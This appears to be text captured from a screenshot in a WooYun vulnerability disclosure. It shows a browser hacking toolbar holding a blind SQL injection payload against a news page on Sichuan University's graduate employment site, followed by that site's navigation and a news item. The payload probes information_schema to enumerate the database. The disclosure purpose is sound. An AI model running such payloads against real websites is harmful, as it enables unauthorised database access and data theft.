 SQL XSS Encryption Encoding Other
http:// /jiuye/shownews.php?type_id=5&newsid=1 %26 if((SelEct count(table_name) from information_schema.TABLE_CONSTRAINTS where CONSTRAINT_SCHEMA=SCHEMA())=117,1,0)
Enable Post data Enable Referrer
今天是 2015-12-26 Saturday
首页 川大简介 专业介绍 毕业生数据 友情链接 下载中心 职业测评 联系我们
四川大学毕业生就业网
就业快讯
西南技术物理研究所
录用面试通知
西南技术物理研究所简介
就业指导
政策法规
西南技术物理研究所，创建于1958年，位于四川省成都市，是国内最早从事军用激光技术研究和光电武器装备生产的科研型事业单位。研究方向涉及
“光学、机械、电子、控制”，产品覆盖激光材料与器件、光电制导系统、激光对抗与毁伤等，业务领域包括陆、海、空、二炮、总参和武警等多军兵种
www.wooyun.org